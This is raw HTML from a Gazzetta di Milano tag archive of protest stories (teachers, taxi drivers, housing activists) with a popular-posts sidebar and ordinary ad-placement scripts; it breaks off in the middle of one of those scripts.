                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/scuola/scuola-la-protesta-degli-insegnanti-idoneidavanti-lufficio-scolastico-regionale/"  rel="bookmark" class="td-image-wrap " title="Scuola, la protesta degli insegnanti &#8220;idonei&#8221;davanti l&#8217;Ufficio Scolastico Regionale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scuola, la protesta degli insegnanti &#8220;idonei&#8221;davanti l&#8217;Ufficio Scolastico Regionale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/08/2024_08_30_photo_11718.jpeg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/scuola/scuola-la-protesta-degli-insegnanti-idoneidavanti-lufficio-scolastico-regionale/"  rel="bookmark" title="Scuola, la protesta degli insegnanti &#8220;idonei&#8221;davanti l&#8217;Ufficio Scolastico Regionale">Scuola, la protesta degli insegnanti &#8220;idonei&#8221;davanti l&#8217;Ufficio Scolastico Regionale</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T13:45:55+02:00" >30 Agosto 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/cultura/scuola/scuola-la-protesta-degli-insegnanti-idoneidavanti-lufficio-scolastico-regionale/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Recentemente, un piccolo gruppo di insegnanti precari è stato accolto presso l&#039;Ufficio Scolastico Regionale per la Lombardia. 

Questi insegnanti fanno parte degli idonei dei...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/olimpiadi-protesta-per-il-villaggio-in-consiglio-comunale-fontana-esempio-di-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, protesta per il villaggio in Consiglio Comunale. Fontana: esempio di sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, protesta per il villaggio in Consiglio Comunale. Fontana: esempio di sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/02/2024_02_12_photo_11040.jpeg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/olimpiadi-protesta-per-il-villaggio-in-consiglio-comunale-fontana-esempio-di-sostenibilita/"  rel="bookmark" title="Olimpiadi, protesta per il villaggio in Consiglio Comunale. Fontana: esempio di sostenibilità">Olimpiadi, protesta per il villaggio in Consiglio Comunale. Fontana: esempio di...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T11:55:14+02:00" >13 Febbraio 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/olimpiadi-protesta-per-il-villaggio-in-consiglio-comunale-fontana-esempio-di-sostenibilita/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Protesta con esposizione di cartelli di quattro rappresentanti di Extinction Rebellion in Consiglio comunale durante l&#039;intervento di Francesca Cucchiara. La consigliere dei Verdi è...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/fondo-disturbi-alimentari-studenti-in-piazza/"  rel="bookmark" class="td-image-wrap " title="Fondo disturbi alimentari, studenti in piazza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fondo disturbi alimentari, studenti in piazza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/08/PalazzoLombardia155-scaled.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/top-news/" class="td-post-category" >Top news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/fondo-disturbi-alimentari-studenti-in-piazza/"  rel="bookmark" title="Fondo disturbi alimentari, studenti in piazza">Fondo disturbi alimentari, studenti in piazza</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-17T17:26:54+02:00" >17 Gennaio 2024</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/top-news/fondo-disturbi-alimentari-studenti-in-piazza/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Manifestazioni in tutta Italia dopo che il Parlamento ha cancellato il fondo per il contrasto ai Disturbi del Comportamento Alimentare. Venerdì 19 gennaio sono...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/taxi-il-presidio-davanti-palazzo-marino-per-i-posteggi-riservati/"  rel="bookmark" class="td-image-wrap " title="Taxi, il presidio davanti Palazzo Marino per i posteggi riservati" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taxi, il presidio davanti Palazzo Marino per i posteggi riservati" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/11/2023_11_13_photo_10675.jpeg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/taxi-il-presidio-davanti-palazzo-marino-per-i-posteggi-riservati/"  rel="bookmark" title="Taxi, il presidio davanti Palazzo Marino per i posteggi riservati">Taxi, il presidio davanti Palazzo Marino per i posteggi riservati</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-14T11:26:58+02:00" >14 Novembre 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/economia/taxi-il-presidio-davanti-palazzo-marino-per-i-posteggi-riservati/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Sono un centinaio i tassisti riuniti in piazza Scala, davanti a palazzo Marino, per protestare contro l’amministrazione comunale anche per la cancellazione di diversi...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/caro-affitti-presidio-tende-davanti-palazzo-marino/"  rel="bookmark" class="td-image-wrap " title="Caro affitti, presidio tende davanti Palazzo Marino" ><img class="entry-thumb" src="[data-uri]" alt="" title="Caro affitti, presidio tende davanti Palazzo Marino" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/09/2023_09_19_photo_10378.jpeg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/top-news/" class="td-post-category" >Top news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/caro-affitti-presidio-tende-davanti-palazzo-marino/"  rel="bookmark" title="Caro affitti, presidio tende davanti Palazzo Marino">Caro affitti, presidio tende davanti Palazzo Marino</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-20T10:39:54+02:00" >20 Settembre 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/top-news/caro-affitti-presidio-tende-davanti-palazzo-marino/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Presidio per protestare contro il caro affitti davanti a Palazzo Marino, organizzato dal movimento delle Tende in piazza, dopo lo sgombero martedìmattina dell’ex cinema...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/caro-affitti-in-corso-sgombero-ex-cinema-splendor/"  rel="bookmark" class="td-image-wrap " title="Caro affitti, in corso sgombero ex cinema Splendor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Caro affitti, in corso sgombero ex cinema Splendor" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/09/2023_09_19_photo_10360.jpeg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/top-news/" class="td-post-category" >Top news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/caro-affitti-in-corso-sgombero-ex-cinema-splendor/"  rel="bookmark" title="Caro affitti, in corso sgombero ex cinema Splendor">Caro affitti, in corso sgombero ex cinema Splendor</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-19T10:27:03+02:00" >19 Settembre 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/top-news/caro-affitti-in-corso-sgombero-ex-cinema-splendor/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                È in corso lo sgombero dell&#039;ex cinema Splendor di viale Gran Sasso, occupato da sabato dagli attivisti delle Tende in piazza, il movimento nato...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.gazzettadimilano.it/tag/protesta/page/2/" class="page" title="2">2</a><a href="https://www.gazzettadimilano.it/tag/protesta/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.gazzettadimilano.it/tag/protesta/page/8/" class="last" title="8">8</a><a href="https://www.gazzettadimilano.it/tag/protesta/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 8</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_35","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "8";
block_tdi_35.found_posts = "43458";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5433";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/scuola-unaltra-domenica-di-lezioni-allaperto/"  rel="bookmark" class="td-image-wrap " title="Scuola, un&#8217;altra domenica di lezioni all&#8217;aperto." ><img class="entry-thumb" src="[data-uri]" alt="" title="Scuola, un&#8217;altra domenica di lezioni all&#8217;aperto." data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/uploads/2020/11/64bad956a32b3d01e28abba73807412e.0-100x70.jpe"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/scuola-unaltra-domenica-di-lezioni-allaperto/"  rel="bookmark" title="Scuola, un&#8217;altra domenica di lezioni all&#8217;aperto.">Scuola, un&#8217;altra domenica di lezioni all&#8217;aperto.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-23T17:45:12+02:00" >23 Novembre 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/alladiscoweekend11-una-sobria-risposta-al-sindaco-sala-che-si-arrabbia/"  rel="bookmark" class="td-image-wrap " title="(AllaDiscoWeekend11) Una “sobria” risposta al sindaco Sala che si “arrabbia”" ><img class="entry-thumb" src="[data-uri]" alt="" title="(AllaDiscoWeekend11) Una “sobria” risposta al sindaco Sala che si “arrabbia”" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2020/05/Copia-di-tumblr_64969fb8a16cdc4e92ce0ad1ee8d24b0_7324fcab_1280.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/alladiscoweekend11-una-sobria-risposta-al-sindaco-sala-che-si-arrabbia/"  rel="bookmark" title="(AllaDiscoWeekend11) Una “sobria” risposta al sindaco Sala che si “arrabbia”">(AllaDiscoWeekend11) Una “sobria” risposta al sindaco Sala che si “arrabbia”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-08T19:02:51+02:00" >8 Maggio 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/codacons-avvia-prima-causa-di-risarcimento-danni-da-vaccino-covid/"  rel="bookmark" class="td-image-wrap " title="Codacons avvia prima causa di risarcimento danni da vaccino covid." ><img class="entry-thumb" src="[data-uri]" alt="" title="Codacons avvia prima causa di risarcimento danni da vaccino covid." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/96127b7df55220169ce8e0c726edff10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/codacons-avvia-prima-causa-di-risarcimento-danni-da-vaccino-covid/"  rel="bookmark" title="Codacons avvia prima causa di risarcimento danni da vaccino covid.">Codacons avvia prima causa di risarcimento danni da vaccino covid.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-16T16:21:23+02:00" >16 Ottobre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/health-fitness/fare-poco-esercizio-fisico-e-peggio-del-fumo-del-diabete-e-dellipertensione/"  rel="bookmark" class="td-image-wrap " title="Fare poco esercizio fisico e&#8217; peggio del fumo, del diabete e dell&#8217;ipertensione" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fare poco esercizio fisico e&#8217; peggio del fumo, del diabete e dell&#8217;ipertensione" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2018/11/attivit%C3%A0_fisica.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/health-fitness/fare-poco-esercizio-fisico-e-peggio-del-fumo-del-diabete-e-dellipertensione/"  rel="bookmark" title="Fare poco esercizio fisico e&#8217; peggio del fumo, del diabete e dell&#8217;ipertensione">Fare poco esercizio fisico e&#8217; peggio del fumo, del diabete e...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-04T10:21:38+02:00" >4 Novembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/pasqua-speciale-con-le-colombe-e-le-uova-sant-ambroeus/"  rel="bookmark" class="td-image-wrap " title="Pasqua speciale con le colombe e le uova Sant Ambroeus" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pasqua speciale con le colombe e le uova Sant Ambroeus" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/03/Sant-Ambroeus-Colomba-semplice-min-min.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/pasqua-speciale-con-le-colombe-e-le-uova-sant-ambroeus/"  rel="bookmark" title="Pasqua speciale con le colombe e le uova Sant Ambroeus">Pasqua speciale con le colombe e le uova Sant Ambroeus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-29T11:48:40+02:00" >29 Marzo 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/supersalone-il-taglio-del-nastro-con-mattarella/"  rel="bookmark" class="td-image-wrap " title="Supersalone, il taglio del nastro con Mattarella." ><img class="entry-thumb" src="[data-uri]" alt="" title="Supersalone, il taglio del nastro con Mattarella." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/09/1a0d45c6f9fdb1e01086be4f9dcea7a2.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/supersalone-il-taglio-del-nastro-con-mattarella/"  rel="bookmark" title="Supersalone, il taglio del nastro con Mattarella.">Supersalone, il taglio del nastro con Mattarella.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-06T11:00:09+02:00" >6 Settembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lost-in-the-space-the-space-cinema-lancia-il-podcast-storie-di-cinema/"  rel="bookmark" class="td-image-wrap " title="Lost in The Space: The Space Cinema lancia il podcast ‘Storie di Cinema’." ><img class="entry-thumb" src="[data-uri]" alt="" title="Lost in The Space: The Space Cinema lancia il podcast ‘Storie di Cinema’." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/05/Lost_in_The_Space_Storie_di_Cinema.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lost-in-the-space-the-space-cinema-lancia-il-podcast-storie-di-cinema/"  rel="bookmark" title="Lost in The Space: The Space Cinema lancia il podcast ‘Storie di Cinema’.">Lost in The Space: The Space Cinema lancia il podcast ‘Storie...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-12T18:38:13+02:00" >12 Maggio 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/io-moby-dick-a-grande-richiesta-ritorna-corrado-delia-al-teatro-litta/"  rel="bookmark" class="td-image-wrap " title="Io Moby Dick, a grande richiesta ritorna Corrado d&#8217;Elia al Teatro Litta." ><img class="entry-thumb" src="[data-uri]" alt="" title="Io Moby Dick, a grande richiesta ritorna Corrado d&#8217;Elia al Teatro Litta." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/11/003-ph-angelo-redaelli-scaled.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/io-moby-dick-a-grande-richiesta-ritorna-corrado-delia-al-teatro-litta/"  rel="bookmark" title="Io Moby Dick, a grande richiesta ritorna Corrado d&#8217;Elia al Teatro Litta.">Io Moby Dick, a grande richiesta ritorna Corrado d&#8217;Elia al Teatro...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-26T21:36:29+02:00" >26 Novembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="vedi di più" id="next-page-tdi_35" data-td_block_id="tdi_35">vedi di più<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
